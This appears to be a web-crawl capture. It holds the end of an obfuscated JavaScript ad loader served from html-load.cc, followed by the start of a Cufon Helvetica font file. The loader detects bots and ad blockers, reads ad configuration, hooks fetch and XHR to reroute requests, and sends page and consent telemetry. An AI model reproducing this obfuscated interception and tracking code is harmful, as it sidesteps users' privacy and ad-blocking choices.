n,r,o=((n={})[e(3415)]={window:[e(3415)]},n[e(667)]={window:[e(2477)]},n[e(2398)]={window:[e(709)]},n[e(2589)]={window:[e(3346)]},n[e(1512)]={window:[e(1051)]},n[e(673)]={window:[e(673)]},n[e(1791)]={window:[e(3506),e(1802)]},n[e(4031)]={window:[e(2610)]},n[_e]={window:[e(2585),e(2247)]},n[e(1189)]={window:[e(2897)]},n[We]={window:[e(2948),e(3751),e(3077),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(3431),e(656),e(4045)]},n[e(2326)]={window:[e(2705)]},n[e(3056)]={window:[e(3056),e(966),e(1574),e(2471),e(3375),e(2330),e(508)],document:[e(3771),e(996),e(4078),e(2719),e(2619),e(2644),e(2161),e(3771),e(452),e(936),e(2868),e(1904),e(971),e(1879)]},n[Me]={window:[e(2187),e(866)]},n),i={},s=Te(window),a=[];for(r in void 0!==window[e(624)]&&(a=Te(window[e(624)])),o){var c=o[r];if(void 0!==c){var l=void 0!==c[e(1557)]&&Le[e(3024)](void 0,Ae([s],c[e(1557)],!1)),u=!(void 0===c[e(624)]||!a[e(3985)])&&Le[e(3024)](void 0,Ae([a],c[e(624)],!1));i[r]=l||u}}return i}},qe=function(){const e=t;function n(){const t=a2W;this[t(2574)]=void 0,this[t(3065)]=void 0}return n[e(1076)][e(1611)]=function(){return this[e(2574)]},n[e(1076)][e(1621)]=function(){return this[e(3065)]},n[e(1076)][e(2454)]=function(){const t=e;if(void 0===this[t(2574)])throw new Error(t(3232));var n=function(e,n){const r=t;var o={},i={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(3561)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:Ee}),o[s]=c,c[r(2712)]&&(i=c)}return[o,i]}(this[t(2574)],He),r=n[0],o=n[1];return this[t(3065)]=r,o},n[e(1076)][e(3730)]=function(){return ve(this,void 0,void 0,(function(){var t;return xe(this,(function(e){const n=a2W;switch(e[n(3956)]){case 0:return t=this,[4,Ne(Ie)];case 1:return t[n(2574)]=e[n(573)](),[2,this[n(2574)]]}}))}))},n}();const Ve=async r=>{const o=t;try{if(i=navigator[o(4099)],Boolean(i)&&function(){const t=o;if(ge instanceof RegExp)return ge;try{ge=new RegExp(t(774),"i")}catch(t){ge=be}return ge}()[o(2564)](i))return s.A[o(2823)](o(3948)[o(1340)](navigator[o(4099)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[o(3727)],n=void 0===e||e;return ve(this,void 0,void 0,(function(){var t;return xe(this,(function(e){const r=a2W;switch(e[r(3956)]){case 0:return n&&function(){const t=r;if(!(window[t(1015)]||Math[t(1271)]()>=.001))try{var e=new XMLHttpRequest;e[t(2116)](t(2173),t(1303)[t(1340)](t(1534),t(1935)),!0),e[t(4077)]()}catch(e){console[t(4050)](e)}}(),[4,(t=new qe)[r(3730)]()];case 1:return e[r(573)](),[2,t]}}))}))}({monitoring:!1})[o(799)]((t=>t[o(2454)]())),e=(0,d.c)(((t,e)=>setTimeout((()=>e(new Error(o(2755)))),100))),n=await Promise[o(3513)]([t,e]);if(n&&n[o(2712)])return s.A[o(2823)](o(3376)[o(1340)](n[o(3412)])),!0}catch(t){return s.A[o(2823)](o(947),t),!1}}catch(t){return s.A[o(2823)](o(2335),t),s.A[o(4050)](t,o(612)),!1}var i;if(navigator[o(4099)][o(2561)](o(2099))||o(3052)===navigator[o(4099)]&&o(2530)===location[o(2581)])return!0;try{const t=[o(3106)];if([o(842),o(1560)][o(2561)](navigator[o(4099)])&&t[o(3143)]((t=>location[o(2581)][o(2208)](t)))){const t=await fetch((0,e.Wq)({protectUrlContext:r,url:""[o(1340)](n.A[o(1346)],o(1645)),kind:e.MN[o(2191)],endpoint:n.A[o(1346)]}));if(o(2554)===await t[o(1252)]())return!0}}catch(t){}return!1};async function Fe(r){const o=t,i=await fetch((0,e.Wq)({protectUrlContext:r,url:""[o(1340)](n.A[o(1346)],o(3774)),endpoint:n.A[o(1346)]}));return await i[o(3148)]()}var Re=C(11);function Pe(e){const n=t;if(Array[n(1034)](e)){const t=e[n(3363)](Pe);return t[n(3985)]>0&&n(3561)==typeof t[0]?t[n(3605)](((t,e)=>String(t)[n(3772)](String(e),void 0,{numeric:!0,sensitivity:n(792)}))):t}if(e&&n(458)==typeof e&&null!==e){const t=Object[n(1307)](e)[n(3605)](),r={};for(const n of t)r[n]=Pe(e[n]);return r}return e}var Be=C(6964);window[t(1161)]=!1;var De=C(2691),Xe=C(6524);window[t(1161)]=!1;const Je={version:t(1706),originalHostname:window[t(1763)][t(2581)],configIndex:0};(o=>{const a=t;var c,l;if(we.A[a(3730)](),!1!==(0,Be.aX)())try{!function(){const t=a,e=t(479)[t(1340)](t(2746),t(3454)),n=document[t(4006)](t(1127));n[t(969)]=e,document[t(1492)][t(3920)](n)}()}catch(t){}i.A[a(3730)](window);const d=null===(c=document[a(489)])||void 0===c?void 0:c[a(1564)](a(1761));if(d)window[a(2225)]("r_"+d,"*");else{var h;const t=null===(h=document[a(489)])||void 0===h?void 0:h[a(1564)](a(3018));t&&window[a(2225)](t,"*")}if(null===(l=document[a(489)])||void 0===l||l[a(749)](),function(){const t=a;let e=arguments[t(3985)]>0&&void 0!==arguments[0]?arguments[0]:{};var n;if(t(847)===location[t(1081)]&&(location[t(1081)]="",r.A[t(1739)](t(2881),null!==(n=prompt())&&void 0!==n?n:"",!1)),null===document[t(489)])return!1;const o=function(e,n,r){const o=t;let i=arguments[o(3985)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[o(4091)](o(1421))?a:o(3586)[o(1340)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=o;let r=e[n(1564)](n(3482))||e[n(1564)](n(3523));if(null===r)throw new Error(n(461));return r=r[n(4091)]("//")?t[n(2199)]+r:r,new URL(r,t[n(1424)])}(e,n);if(c[o(2581)]===s[o(2581)]&&c[o(1737)]===s[o(1737)])return null;c[o(2664)]=s[o(2664)],c[o(2199)]=/localhost|127.0.0.1/[o(2564)](s[o(2664)])?o(609):o(2002),s[o(1737)]&&(c[o(1737)]=s[o(1737)]),Object[o(1896)](i)[o(2088)]((t=>{const e=o;let[n,r]=t;c[e(3230)][e(1739)](n,r)}));const l=(0,Ht.R0)(n);return l[o(1785)](o(3523),c[o(1424)]),l}(location,document[t(489)],r.A[t(2173)](t(2881),!1),e);return!!o&&(document[t(489)][t(3906)]?(0,Ht.WH)(o,document[t(489)]):(0,Ht.qj)(o),document[t(489)][t(749)](),console[t(3806)](t(3908)),!0)}({essential:""}))throw new Error(a(1417));try{window[a(1961)](new CustomEvent(a(3488)))}catch(t){}return pe[a(617)](a(1761))?(window[a(726)]=n.A[a(2993)],(t=>{const e=a;window[e(2354)](e(1438),(n=>{const r=e;n[r(2784)]&&r(2963)===n[r(2784)][r(2787)]&&V(t,n[r(2784)][r(805)],n[r(2784)][r(4115)])}))})(o),s.A[a(1819)](o),s.A[a(2823)](a(2993),n.A[a(2993)]),s.A[a(2823)](a(1227),n.A[a(3291)]),s.A[a(2823)](a(1763),window[a(1763)][a(1424)]),s.A[a(2823)](a(4022),window[a(697)][a(4099)]),s.A[a(2823)](a(2732),N()),s.A[a(2823)](a(3557),w.A[a(2053)]()[a(1538)]()),n.A[a(2823)]||a(3367)===r.A[a(2173)](a(1136),!1)?((0,xt.z)((0,Tt.i7)(a(773))),window[a(3354)]=u.md,window[a(2665)]=u.ks,window[a(2460)]=u._,window[a(2976)]=t=>(0,e.Wq)({protectUrlContext:o,url:t,kind:e.MN[a(3996)],endpoint:n.A[a(1346)]}),window[a(3843)]=e.sH,window[a(2407)]=e.EW,window[a(2499)]=t=>Et({_window:window,protectUrlContext:o,html:t}),window[a(2622)]=t=>(0,dt.dv)({protectUrlContext:o,stylesheet:t})):(0,xt.z)((0,Tt.i7)()),!0):(console[a(3806)](a(2358)),!1)})(Je)&&(async a=>{const c=t;try{var l,u,d,h;null!==(u=(l=window)[c(2299)])&&void 0!==u||(l[c(2299)]={}),window[c(2299)][c(1389)]=!0,window[c(2299)][c(1732)]=function(){const t=c;var e,n,r,o,i,s,a,l,u,d,h,f,m,p,g,w,b;let y=arguments[t(3985)]>0&&void 0!==arguments[0]&&arguments[0];const v=function(e){const n=t,r=(new TextEncoder)[n(3791)](e);let o="";for(let t=0;t<r[n(3985)];t++)o+=String[n(2839)](r[t]);return btoa(o)}(JSON[t(1163)](Pe({a_summary:{gpt:{paths:null===(e=window[t(759)])||void 0===e||null===(e=e[t(984)]())||void 0===e||null===(e=e[t(3958)]())||void 0===e?void 0:e[t(3363)]((e=>e[t(1100)]()))}},prebid:{config:null===(n=window[t(1342)])||void 0===n||null===(r=n[t(1703)])||void 0===r?void 0:r[t(551)](n),userIds:null===(o=window[t(1342)])||void 0===o||null===(i=o[t(827)])||void 0===i?void 0:i[t(551)](o),adUnits:null===(s=window[t(1342)])||void 0===s?void 0:s[t(798)],installedModules:null===(a=window[t(1342)])||void 0===a?void 0:a[t(856)],consentMetadata:null===(l=window[t(1342)])||void 0===l||null===(u=l[t(1095)])||void 0===u?void 0:u[t(551)](l)},prebid_detail:y?{bidResponses:null===(d=window[t(1342)])||void 0===d||null===(h=d[t(1913)])||void 0===h?void 0:h[t(551)](d),events:null===(f=window[t(1342)])||void 0===f||null===(m=f[t(746)])||void 0===m?void 0:m[t(551)](f)}:void 0,gpt:{config:null===(p=window[t(759)])||void 0===p||null===(g=p[t(1703)])||void 0===g?void 0:g[t(551)](p),pubads:{slots:null===(w=window[t(759)])||void 0===w||null===(w=w[t(984)]())||void 0===w||null===(w=w[t(3958)]())||void 0===w?void 0:w[t(3363)]((e=>({adUnitPath:e[t(1100)](),attributeKeys:e[t(2932)](),categoryExclusions:e[t(1725)](),clickUrl:e[t(583)](),slotId:e[t(3863)](),sizes:e[t(2920)](),outOfPage:e[t(3866)](),services:e[t(3872)]()[t(3363)]((e=>({name:e[t(3425)]()}))),targeting:Object[t(413)](e[t(3161)]()[t(3363)]((n=>[n,e[t(3332)](n)])))}))),targeting:Object[t(413)](null===(b=window[t(759)])||void 0===b||null===(b=b[t(984)]())||void 0===b||null===(b=b[t(3161)]())||void 0===b?void 0:b[t(3363)]((e=>{const n=t;var r;return[e,null===(r=window[n(759)])||void 0===r||null===(r=r[n(984)]())||void 0===r?void 0:r[n(3332)](e)]})))}}})));try{var x,A;null===(x=(A=window)[t(3729)])||void 0===x||x[t(551)](A,v)}catch(t){}return v};const p=Math[c(935)](performance[c(3883)]());if(B(.01),await(async t=>{const e=c,n=Ve(t),o=r.A[e(2173)](e(4082));return o?Boolean(o):await n})(a)&&!fe(location[c(1424)])&&!n.A[c(2823)]&&c(3367)!==r.A[c(2173)](c(1136),!1))return O(a,new Map([[c(2651),c(3292)]])),void s.A[c(2823)](c(3786));const b=(0,Re.i)();if(!b)return void s.A[c(2823)](c(3112));B(n.A[c(1346)][c(2561)](c(3156))?1:b[c(1162)]),s.A[c(2823)](c(1657),b);const y=(window[c(1763)][c(1818)]+window[c(1763)][c(1081)])[c(2561)](c(3725))||c(3367)===r.A[c(2173)](c(3725),!1);if(!b)return s.A[c(2823)](c(2291));if(null!==(d=null==b?void 0:b[c(2711)])&&void 0!==d&&!d&&window[c(3827)]!==window[c(3940)])return s.A[c(2823)](c(2445));if(b[c(2903)]&&!n.A[c(2823)]&&c(3367)!==r.A[c(2173)](c(1136),!1)&&!y){const[W,z]=await Promise[c(3014)]([(0,g.H4)(b[c(2739)]),(0,g.jy)(b[c(376)])]);return j(a,W,W&&z,!1),s.A[c(2823)](c(2888))}if(!b[c(3429)]&&!n.A[c(2823)]&&c(3367)!==r.A[c(2173)](c(1136),!1)&&!y)return s.A[c(2823)](c(1897));r.A[c(3383)](b[c(2050)]&&!!b[c(2974)]),(0,me.Nq)();const[v,A]=null!=b&&b[c(1540)]||y?[!0,!0]:await Promise[c(3014)]([(0,g.H4)(b[c(2739)]),(0,g.jy)(b[c(376)])]);if(window[c(2299)][c(2086)]=v,(0,me.B3)(),s.A[c(2823)](c(1519),v),s.A[c(2823)](c(2301),A),b[c(533)]){const M=await async function(t){const e=c;try{const n=r.A[e(2173)](e(604));if(n)try{const o=JSON[e(3697)](n);if(o[e(3541)]&&o[e(3541)]+864e5>Date[e(3883)]())return Fe(t)[e(799)]((t=>{const n=e;t&&r.A[n(1739)](n(604),JSON[n(1163)]({...t,cachedAt:Date[n(3883)]()}))})),o}catch(t){}const o=await Fe(t);return o&&r.A[e(1739)](e(604),JSON[e(1163)]({...o,cachedAt:Date[e(3883)]()})),o}catch(t){return s.A[e(4050)](e(820),t),{ivt:!1,reason:e(4050)}}}(a);if(M[c(604)])return O(a,new Map([[c(2651),M[c(1582)]],[c(1011),v[c(1538)]()]])),void s.A[c(2823)](c(1530))}j(a,v,v&&A,null!==(h=b[c(1284)])&&void 0!==h&&h);try{var f;const S=null===(f=b[c(3895)])||void 0===f?void 0:f[c(3439)]((t=>t[c(3403)]));var m;S&&((e,r,o,i,s,a,l)=>{const u=c,d=i?o:o/2;var h,f;h=r,f=d,!(["US","CA","DE","FR","AU"][u(2561)](h)||Math[u(1271)]()>f)&&(i&&!s&&a||((e,r,o,i)=>{const s=t,a={};window[s(759)]=window[s(759)]||{},window[s(759)][s(3974)]=window[s(759)][s(3974)]||[],window[s(759)][s(3974)][s(469)]((()=>{const t=s,c=Math[t(935)](performance[t(3883)]());let l=!1;window[t(759)][t(984)]()[t(2354)](t(3668),(e=>{const n=t;if(l)return;const r=e[n(2369)][n(1100)]()||"";r&&!a[r]&&(a[r]={slotRequested:Math[n(935)](performance[n(3883)]())})})),window[t(759)][t(984)]()[t(2354)](t(878),(s=>{const u=t;if(l)return;const d=s[u(2369)][u(1100)]()||"";if(!d||!a[d])return;if(s[u(2542)])return;l=!0;const h=Math[u(935)](performance[u(3883)]());!function(t,e,r,o,i,s,a,c){const l=u;let d=arguments[l(3985)]>8&&void 0!==arguments[8]?arguments[8]:new Map;P(t,l(1903),new Map([[l(3959),n.A[l(3291)]],[l(1011),r[l(1538)]()],[l(2311),o],[l(3494),i[l(1538)]()],[l(1040),s[l(1538)]()],[l(2704),a[l(1538)]()],[l(691),c[l(1538)]()],...d]),e)}(e,i,o,d,r,c,a[d][u(3668)],h)}))}))})(e,l,i,d))})(a,b[c(3613)],b[c(1162)],v,A,null!==(m=S[c(3027)])&&void 0!==m&&m,p)}catch(N){}function _(){const t=c;try{const e=window[t(759)];return!!e&&t(3458)===e[t(1702)][t(1538)]()}catch(t){return!1}}if(w.A[c(2603)]()&&setTimeout((()=>{_()&&((t,e)=>{const r=a2W;I(t,r(3603),new Map([[r(3959),n.A[r(3291)]],[r(1011),e[r(1538)]()]]))})(a,v)}),1051),!(0,lt.Gb)(b[c(2987)])&&!fe(location[c(1424)]))return void s.A[c(2823)](c(2491));if(b[c(569)]&&(0,lt.oi)(b[c(569)]))return(t=>{const e=c;I(t,e(700),new Map([[e(3959),n.A[e(3291)]]]))})(a),void s.A[c(2823)](c(3175));try{await(async(t,a,l,u)=>{const d=c;let h=!1;try{var f,m;if(!(0,e.Gy)(t))return s.A[d(2823)](d(3765)),void(h=!0);if((0,k.C8)(t,n.A[d(1346)]),function(t){const e=d;window[e(2299)]={...window[e(2299)],loaded:!0,isAdBlockerDetected:t}}(l),!l){s.A[d(2823)](d(2181));const z=[];return E()&&z[d(3143)]((t=>location[d(2664)][d(2208)](t)))&&function(t){const e=d,r=new Set;window[e(3549)]((()=>{const o=e;window[o(759)]&&window[o(759)][o(3974)]&&window[o(759)][o(3974)][o(469)]((()=>{const e=o;window[e(759)][e(984)]()[e(3958)]()[e(3363)]((t=>function(t){const n=e;var r,o;const i=null===(r=t[n(3863)]())||void 0===r?void 0:r[n(3392)](),s=t[n(1100)](),a=t[n(1460)](),c=null===(o=t[n(2920)]())||void 0===o?void 0:o[n(3363)]((t=>[t[n(1343)],t[n(859)]])),l=document[n(2886)](a);return l?{id:i,adUnitPath:s,slotElementId:a,sizes:c,selector:function(t){const e=n;let r="#"+t.id,o=t[e(1436)];for(;o;){var i;const t=o[e(1561)][e(1e3)](),n=o[e(1564)]("id"),s=null===(i=o[e(1564)](e(3888)))||void 0===i?void 0:i[e(555)](" ");r=n?t+"#"+n+e(3023)+r:s?t+"."+s[e(693)](".")+e(3023)+r:t+e(3023)+r,o=o[e(1436)]}return r[e(3985)]>100?r[e(2100)](r[e(3985)]-100):r}(l)}:null}(t)))[e(2722)]((t=>t&&!r[e(1770)](t.id)))[e(2088)]((o=>{const i=e;r[i(1550)](o.id),function(t,e){const r=i;I(t,r(4016),new Map([["id",e.id],[r(2311),e[r(3679)]],[r(2844),e[r(4067)]],[r(3388),e[r(3388)][r(3363)]((t=>t[r(693)]("x")))[r(693)]("|")],[r(4062),e[r(4062)]],[r(3959),n.A[r(3291)]]]))}(t,o)}))}))}),1e3)}(t),void(h=!0)}const p=(0,re.z9)(a[d(3895)]);if(!p)return s.A[d(2823)](d(3330)),void(h=!0);t[d(1302)]=p[d(1302)];const g=p[d(3895)];if(g[d(1035)]&&async function(t,r){const o=d;try{if(!E())return void s.A[o(2823)](o(3472));const i=r[o(1162)],a=!await async function(){return new Promise((t=>{const e=setInterval((()=>{const n=a2W;window[n(879)]&&window[n(879)](n(2757),2,(r=>{const o=n;o(1389)!==r[o(2165)]&&!1!==r[o(2524)]||(clearInterval(e),t(!0))}))}),50);setTimeout((()=>{clearInterval(e),t(!1)}),3e3)}))}(),c=(0,e.Wq)({protectUrlContext:t,endpoint:n.A[o(1346)],url:""[o(1340)](n.A[o(1346)],o(1332))});await fetch(c,{method:o(861),headers:{"Content-Type":o(757)},body:JSON[o(1163)]({dataset:o(2999),table:o(2446),data:{log_version:"v1",timestamp:(new Date)[o(3597)](),data:JSON[o(1163)]({country:r[o(3613)]||o(2926),should_apply_gdpr:r[o(2050)],url:window[o(1763)][o(1424)],host:t[o(2019)]||window[o(1763)][o(2581)],is_cmp_blocked:a,event_sample_ratio:i})}})}),s.A[o(2823)](o(2862)[o(1340)](a,o(432))[o(1340)](i))}catch(t){s.A[o(2823)](o(1887)[o(1340)](t))}}(t,a),s.A[d(2823)](d(3875)[d(1340)](p[d(1302)],", ")[d(1340)](JSON[d(1163)](g))),g[d(1137)]&&!new URL(window[d(1763)][d(1424)])[d(3230)][d(1770)](d(3359))&&d(3367)!==r.A[d(2173)](d(3359),!1))return s.A[d(2823)](d(2669)),void(h=!0);if(g[d(3027)]&&!u)return s.A[d(2823)](d(871)),void(h=!0);null!==(f=g[d(2972)])&&void 0!==f&&f[d(3662)]&&await async function(t,r){const o=d,i=t[o(1368)]((t=>Array[o(580)](document[o(2906)](o(3566)[o(1340)](t,'"]')))))[o(2722)]((t=>t instanceof HTMLLinkElement))[o(3363)]((t=>{const i=o,s=t[i(1564)](i(1424));return s?new Promise((o=>{const a=i,c=document[a(4006)](a(3704));c[a(2916)]=!0,Array[a(580)](t[a(1547)])[a(2088)]((t=>{const e=a;c[e(1785)](t[e(3093)],t[e(1998)])})),c[a(1424)]=(0,e.Wq)({protectUrlContext:r,url:s,kind:e.MN[a(2496)],endpoint:n.A[a(1346)]});let l=null;const u=t=>{const e=a;null!==l&&(clearTimeout(l),l=null),c[e(497)]=null,c[e(1984)]=null,o(t)};l=setTimeout((()=>{u(!1)}),3e3),c[a(497)]=()=>{t[a(2916)]=!0,u(!0)},c[a(1984)]=()=>{u(!1)},t[a(1838)](a(1234),c)})):Promise[i(4087)](!1)})),a=await Promise[o(3014)](i);s.A[o(2823)](o(2472)[o(1340)](JSON[o(1163)](a)))}(g[d(2972)][d(3662)],t),w.A[d(2603)]()&&w.A[d(3078)]()&&(0,Xe.Y)(t);const b=window,y=(0,o.VS)(g[d(2972)]);if(ue(t,b,y,{shouldHookDomContentLoadedLateListeners:!!g[d(3039)]}),function(t,e){const n=d;var r;if(s.A[n(2823)](n(2041)),null!==(r=window[n(2865)])&&void 0!==r&&r[n(1472)])return;const a=window[n(2865)]||[];window[n(2865)]={push:t=>de(t),__replaced:!0};for(const t of[...a][n(1115)]())de(t);const c=r=>{const a=n;if(a(1911)===r[a(2651)]){const n=r[a(3070)][0]instanceof Request?r[a(3070)][0][a(1318)]:r[a(3070)][0];s.A[a(2823)](a(4092),r[a(3070)][0],a(2112),(0,o.pI)(e,n),a(2016),t[a(1911)],t[a(1911)][a(2715)]),(0,o.pI)(e,n)?t[a(1911)](...r[a(3070)])[a(799)](r[a(4087)],r[a(3438)]):r[a(3438)](...r[a(3808)])}else if(a(2876)===r[a(2651)]){const n=i.A[a(2173)](t)[a(1486)][a(2173)][a(551)](r[a(1266)]);s.A[a(2823)](a(2414),n),(0,o.pI)(e,n)||r[a(3438)]()}else if(a(2698)===r[a(2651)]){var c;if(!r[a(3251)][a(1326)]||(null===(c=r[a(3251)][a(1326)])||void 0===c?void 0:c[a(3985)])<2)return void r[a(790)]();const t=r[a(3251)][a(1326)][1];if((0,o.pI)(e,t)||r[a(790)](),r[a(3251)][a(632)])return;r[a(3251)][a(632)]=!0;const n=new XMLHttpRequest;n[a(2405)]=t=>{const e=a;var o,i;n[e(2892)]===XMLHttpRequest[e(732)]&&r[e(3251)][e(3612)]&&(r[e(3251)][e(3612)]=!1,r[e(3251)][e(1422)]={readyState:n[e(2892)],response:n[e(411)],responseText:n[e(1370)],responseType:n[e(2879)],responseURL:n[e(2260)],responseXML:n[e(2391)],status:n[e(2673)],statusText:n[e(3072)],upload:n[e(2288)]},Object[e(2815)](t,e(2972),{writable:!1,value:r[e(3251)]}),null===(o=r[e(3251)])||void 0===o||null===(o=o[e(2405)])||void 0===o||null===(i=o[e(551)])||void 0===i||i[e(551)](o,r[e(3251)],t))},n[a(497)]=t=>{const e=a;var o,i;r[e(3251)][e(679)]&&r[e(3251)][e(1357)]&&(r[e(3251)][e(1357)]=!1,r[e(3251)][e(1422)]={readyState:n[e(2892)],response:n[e(411)],responseText:n[e(1370)],responseType:n[e(2879)],responseURL:n[e(2260)],responseXML:n[e(2391)],status:n[e(2673)],statusText:n[e(3072)],upload:n[e(2288)]},Object[e(2815)](t,e(2972),{writable:!1,value:r[e(3251)]}),null===(o=r[e(3251)][e(679)])||void 0===o||null===(i=o[e(551)])||void 0===i||i[e(551)](o,r[e(3251)],t))},n[a(1984)]=t=>{const e=a;var n,o;r[e(3251)][e(1984)]&&r[e(3251)][e(1357)]&&(r[e(3251)][e(1357)]=!1,Object[e(2815)](t,e(2972),{writable:!1,value:r[e(3251)]}),null===(n=r[e(3251)][e(1984)])||void 0===n||null===(o=n[e(551)])||void 0===o||o[e(551)](n,r[e(3251)],t))},n[a(2116)][a(551)](n,...r[a(3251)][a(1326)]),n[a(4077)][a(551)](n)}},l=window[n(1600)]||[];window[n(1600)]={push:t=>setTimeout((()=>c(t)),0)};for(const t of l)de((()=>c(t)))}(b,y),a[d(3377)]&&(0,Re.I)(a[d(3377)],l,u,t),async function(t,r,o){const i=d,s=r[i(430)];s&&s[i(2745)]&&(window[i(759)]=window[i(759)]||{},window[i(759)][i(3974)]=window[i(759)][i(3974)]||[],window[i(759)][i(3974)][i(469)]((()=>{const r=i;window[r(759)][r(984)]()[r(2354)](r(878),(i=>{const a=r;if(i[a(2542)])return;const c=function(t,e,n,r,o,i){const s=a;var c,l;const u=t[s(624)][s(1581)],d=u[s(2561)](s(3795))?null===(c=u[s(555)](s(3795))[1])||void 0===c?void 0:c[s(555)](":")[0]:x();return function(t,e,n,r,o,i,a,c,l,u,d,h,f,m,p,g,w,b,y,v,x,A,k,_,W){const z=s;return{dt:z(2020),pd:z(2058),di:t,ap:"",sr:n,pp:r,md:"1",ui:i,ti:a,de:c,pt:"",ps:"",rt:"",au:"",ar:"",cp:"",fd:"",ac:g,ai:w,pc:b,cr:y,cb:v,si:"",dm:A,pi:k,bt:"",gt:W}}(e[s(2019)],0,n,r,0,d,x(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[s(2564)](navigator[s(4099)])?"1":"2",0,0,0,0,0,0,0,o[s(778)],o[s(3809)],o[s(2369)][s(3863)]()[s(3638)](),o[s(1925)],ut.A[s(3239)](15,30),0,o[s(1852)]&&s(2531)==typeof o[s(1852)][0]&&s(2531)==typeof o[s(1852)][1]?""[s(1340)](o[s(1852)][0],"x")[s(1340)](o[s(1852)][1]):"",o[s(1925)],0,i||(null===(l=t[s(759)][s(984)]()[s(3332)](s(3613)))||void 0===l?void 0:l[0])||"")}(window,t,s[a(1166)],s[a(2539)],i,o),l=((t,r)=>{const o=a,i=new URL(o(2532));Object[o(1896)](r)[o(2088)]((t=>{const e=o;let[n,r]=t;r&&i[e(3230)][e(1739)](n,r)}));const s=t[o(624)][o(4006)](o(1127));return s[o(3523)]=(0,e.Wq)({protectUrlContext:{version:"v9",originalHostname:"_"},url:i[o(1424)],endpoint:n.A[o(1346)]}),s[o(1785)](o(2117),o(3367)),s})(window,c);document[a(1492)][a(3920)](l)}))})))}(t,g,a[d(3613)]),!1===(null===(m=g[d(2230)])||void 0===m?void 0:m[d(3403)])){const M=g[d(2230)][d(3041)]||[d(1342)];(0,De.je)(M)}g[d(3068)]||(0,De.lD)(g[d(2380)]||[]),(0,De.N2)(g[d(2380)]||[]),function(t,e,n){const r=d,o=[],i=Array[r(580)](t[r(624)][r(2906)](r(2878)));for(const t of i)try{const i=t[r(1926)];if(!i)continue;if(!Rt(i))continue;ie(i,e,n,o)}catch(t){}}(b,t,y);const v=se(b,t,y),A=1e3;let _=0;function W(t){const e=d;if(document[e(3456)])return _=t,requestAnimationFrame(W);t-_>=A&&(window[e(2718)]?window[e(2718)](v,{timeout:120}):setTimeout(v,0),_=t),requestAnimationFrame(W)}requestAnimationFrame(W)}finally{he(),h&&oe()}})(a,b,v,A)}catch(U){s.A[c(4050)](U,c(635),U[c(2550)])}}catch(C){throw C}finally{he(),(0,g.H4)()}})(Je)})()})();
}();
//# sourceMappingURL=https://html-load.cc/loader.min.js.map


--- FILE ---
content_type: application/javascript
request_url: https://www.sportslogos.net/js/title_300-title_500-title_italic_300-title_italic_500.font.js
body_size: 61696
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright (c) 1990 Adobe Systems Incorporated.  All Rights Reserved.Helvetica
 * is a trademark of Linotype AG and/or its subsidiaries.
 * 
 * Full name:
 * HelveticaNeue-LightCond
 */
Cufon.registerFont({"w":172,"face":{"font-family":"title","font-weight":300,"font-stretch":"normal","units-per-em":"360","panose-1":"0 0 0 0 0 0 0 0 0 0","ascent":"288","descent":"-72","x-height":"4","bbox":"-9 -280 277 67.6621","underline-thickness":"18","underline-position":"-27","stemh":"18","stemv":"22","unicode-range":"U+0020-U+007E"},"glyphs":{" ":{"w":86,"k":{"Y":13,"W":13,"V":13,"T":13,"A":13}},"!":{"d":"35,-67r-4,-190r24,0r-4,190r-16,0xm31,0r0,-37r24,0r0,37r-24,0","w":86},"\"":{"d":"26,-171r0,-86r21,0r0,86r-21,0xm80,-171r0,-86r21,0r0,86r-21,0","w":126},"#":{"d":"68,-153r-7,56r44,0r7,-56r-44,0xm1,-81r0,-16r42,0r7,-56r-40,0r0,-16r42,0r11,-82r18,0r-11,82r44,0r11,-82r18,0r-11,82r40,0r0,16r-42,0r-7,56r39,0r0,16r-41,0r-11,81r-18,0r11,-81r-44,0r-11,81r-18,0r11,-81r-40,0"},"$":{"d":"79,-143r0,-92v-27,3,-41,21,-41,44v0,28,18,40,41,48xm95,-116r0,101v26,-3,44,-20,44,-51v0,-30,-20,-41,-44,-50xm79,4v-46,-3,-71,-30,-69,-81r23,0v-2,36,13,59,46,62r0,-106v-32,-9,-64,-22,-64,-68v0,-37,23,-63,64,-66r0,-25r16,0r0,25v42,3,61,27,61,69r-24,0v0,-28,-11,-46,-37,-49r0,98v33,11,67,21,67,68v0,45,-26,69,-67,73r0,30r-16,0r0,-30"},"%":{"d":"39,-189v0,39,10,51,25,51v15,0,26,-12,26,-51v0,-38,-11,-50,-26,-50v-15,0,-25,12,-25,50xm66,4r110,-259r18,0r-110,259r-18,0xm170,-62v0,39,10,50,25,50v15,0,26,-11,26,-50v0,-38,-11,-50,-26,-50v-15,0,-25,12,-25,50xm19,-189v0,-52,16,-66,45,-66v29,0,46,14,46,66v0,52,-17,67,-46,67v-29,0,-45,-15,-45,-67xm150,-62v0,-52,16,-66,45,-66v29,0,46,14,46,66v0,52,-17,66,-46,66v-29,0,-45,-14,-45,-66","w":259},"&":{"d":"171,0r-23,-31v-28,57,-140,40,-140,-33v0,-36,32,-64,58,-82v-40,-40,-41,-109,23,-111v30,0,50,19,50,47v0,21,-9,41,-46,67r56,77v6,-16,9,-32,9,-48r22,0v0,22,-6,45,-18,66r33,48r-24,0xm88,-239v-45,0,-31,52,-6,81v28,-22,35,-38,35,-52v0,-17,-12,-29,-29,-29xm137,-48r-60,-84v-36,25,-46,46,-46,66v0,61,85,66,106,18","w":193},"(":{"d":"67,-257r16,0v-56,97,-56,226,0,323r-16,0v-66,-118,-65,-205,0,-323","w":79},")":{"d":"13,66r-16,0v56,-97,56,-226,0,-323r16,0v65,118,64,205,0,323","w":79},"*":{"d":"52,-257r16,0r0,40r38,-12r5,15r-38,12r23,32r-12,10r-24,-33r-23,33r-13,-10r23,-32r-38,-12r5,-15r38,12r0,-40","w":120},"+":{"d":"99,0r0,-82r-82,0r0,-18r82,0r0,-82r18,0r0,82r82,0r0,18r-82,0r0,82r-18,0","w":216},",":{"d":"31,0r0,-37r24,0v-1,39,7,74,-26,87v-2,-24,15,-22,12,-50r-10,0","w":86,"k":{" 